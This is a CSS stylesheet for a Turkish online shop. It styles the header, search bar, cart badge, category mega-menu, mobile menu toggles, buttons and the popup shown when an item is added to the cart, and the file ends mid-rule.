.header-social-link {
  float: left;
  color: #8d9daf;
  font-family: "Poppins", sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #fff; }

/*topbar sag*/
.top-bar-hesap {
  width: 15%;
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-hesap input[type=checkbox] {
    display: none; }

.top-bar-hesap-buttons {
  font-family: "Poppins", sans-serif;
  float: right;
  color: #fff;
  width: 50%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons:focus, .top-bar-hesap-buttons:hover {
    color: #fff; }

.h1, .h2, .h3, h1, h2, h3 {
  font-family: "Poppins", sans-serif; }

.top-bar-hesap-button {
  font-family: "Poppins", sans-serif;
  float: right;
  color: #fff;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button span {
    font-family: "Poppins", sans-serif;
    padding: 0 5px; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 17px; }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  border-bottom: 1px solid #eee;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 100px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  width: 25%;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0; }

.sepet-adet {
  position: absolute;
  display: block;
  background: #ff0000;
  width: 25px;
  height: 25px;
  border-radius: 25px;
  color: #fff !important;
  line-height: 25px !important;
  text-align: center;
  font-weight: 500 !important;
  top: -12px;
  right: -12px; }

.header-arama {
  width: 40%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 60px;
  position: relative;
  z-index: 9;
  background: #f5f5f5; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #f5f5f5;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: transparent;
    outline: none;
    border: none;
    display: block;
    width: 60px;
    height: 102%;
    position: relative;
    float: right;
    color: #222;
    font-size: 25px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #ff0000;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.menu-sag {
  width: 30%;
  height: 100%;
  display: flex;
  justify-content: flex-end;
  align-items: center; }

.header-sepet {
  height: 60px;
  width: 50%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sepet ul {
    list-style: none;
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sepet ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sepet ul li:hover {
        cursor: pointer; }

.menu-hiza {
  font-size: 13px;
  color: #222;
  width: 100%;
  height: 100%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  transition: all 0.2s ease; }
  .menu-hiza i {
    font-size: 22px;
    text-align: center;
    height: 100%;
    width: 60px;
    line-height: 60px;
    background: #f5f5f5;
    position: relative;
    color: #222; }
  .menu-hiza:hover {
    background: #ff0000;
    color: #fff; }
  .menu-hiza .sepeturunsayisi {
    position: absolute;
    content: "0";
    bottom: 60%;
    margin: auto;
    right: 28%;
    background: #232323;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    font-size: 10px;
    text-align: center;
    z-index: 0;
    color: #fff;
    line-height: 15px;
    font-style: normal; }
  .menu-hiza > span {
    padding-left: 10px; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #ff0000;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }

.header-sepet-tel {
  width: 50%;
  height: 100%;
  display: flex;
  color: #ff0000;
  font-size: 18px;
  padding: 0px 1%;
  border-right: 1px solid #efefef;
  justify-content: center;
  align-items: center; }
  .header-sepet-tel img {
    width: 40px;
    float: left; }
  .header-sepet-tel p {
    font-family: "Poppins", sans-serif;
    width: 75%;
    padding-left: 5%;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #ff0000;
    font-size: 18px; }
  .header-sepet-tel span {
    color: #ff0000;
    font-size: 13px;
    font-weight: 300;
    line-height: 0.8;
    letter-spacing: 0px;
    font-family: "Poppins", sans-serif; }

@media all and (max-width: 1350px) {
  .header-sepet-tel p {
    font-size: 15px; }
  .header-sepet-tel span {
    font-size: 12px; }
  .header-sepet-tel img {
    width: 32px; } }

@media all and (max-width: 1200px) {
  .header-sepet ul ul li {
    width: 100%; } }

@media all and (max-width: 1150px) {
  .header-sepet-tel p {
    font-size: 13px; }
  .header-sepet-tel span {
    font-size: 11px; } }

@media all and (max-width: 992px) {
  .top-reklam {
    display: none; }
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      width: 30%;
      min-width: 170px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sepet {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    width: 100%;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  background: #fff !important;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 25%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: "Poppins", sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #ff0000; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  list-style: none;
  width: 100%;
  float: left;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #1b1b1b;
  width: 100%;
  font-style: normal;
  display: inline-block;
  font-weight: 700;
  font-size: 12px;
  line-height: 1.643;
  letter-spacing: 0;
  text-align: left;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  display: none;
  width: auto !important;
  max-width: 35px;
  max-height: 35px;
  margin-right: 15px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  position: absolute;
  top: 5%;
  left: 100%;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 30px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul .menu-kategori .menu-level-3 > a {
  font-weight: 600;
  line-height: 40px; }

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
  z-index: 1;
  top: 0; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
    transition: all 0.2s ease;
    font-weight: 300; }
    .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
      color: #ff0000; }

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
  max-width: 150px; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
    max-width: 100%;
    max-height: 60px; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
    width: 100%;
    display: flex;
    justify-content: center; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
    text-align: center !important; }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 30px;
    font-weight: 500;
    color: #333; }

.kategori-mm-menu ul .menu-level-1 {
  padding: 7.5px 15px !important; }
  .kategori-mm-menu ul .menu-level-1 a {
    font-size: 14px;
    font-weight: 400;
    color: #222; }
  .kategori-mm-menu ul .menu-level-1:hover {
    background: #f5f5f5; }
  .kategori-mm-menu ul .menu-level-1:last-of-type {
    border: none; }

.kategori-mm-menu ul .menu-level-1:hover > ul {
  top: 0;
  visibility: visible;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul .menu-level-1:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 30px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #ff0000;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 100%;
  display: flex;
  flex-wrap: wrap; }

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100% !important;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 992px) {
  .menu-sag {
    display: none; }
  .menu-icon2-link {
    display: none !important; }
  .menu-kategori-icon2 {
    display: none; }
  .ust-menu {
    display: none; }
  .menu-3-link {
    display: none !important; }
  .kat-hepsini-goster {
    display: none; }
  .kategoriler-button h3 {
    display: none; }
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    height: 35px;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px;
    line-height: 35px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 15px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      content: "\f3d3";
      font-family: Ionicons;
      position: absolute; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */ }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #eee; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: "Poppins", sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #eee; }
    .menu-login a:first-child {
      border-right: 1px solid #eee;
      background: #ff0000;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: "Poppins", sans-serif;
    padding: 10px 0px;
    float: left;
    color: #ff0000;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #eee;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: "Poppins", sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: "Poppins", sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  .kategori-mm input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

a {
  text-decoration: none !important; }

/*GiriA?AA?fAA?a??a?A?A?A|A?a?|A?AA?C ve A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?gye Ol*/
.login-form-giris {
  background: #091f40;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #f5f5f5;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #f5f5f5; }

#genel-bread {
  font-size: 15px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
